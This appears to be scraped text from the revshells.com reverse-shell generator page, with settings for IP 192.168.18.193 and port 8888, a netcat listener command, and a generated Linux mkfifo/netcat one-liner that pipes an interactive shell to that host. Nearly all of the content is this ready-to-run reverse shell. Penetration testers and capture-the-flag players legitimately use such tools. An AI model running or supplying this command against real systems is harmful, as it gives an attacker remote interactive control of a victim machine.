 revshells.com
IP & Port
IP 192.168.18.193 Port 8888 +1
Listener
Advanced
🚀 nc -lvnp 8888
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash udp
nc mkfifo
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.18.193 8888 >/tmp/f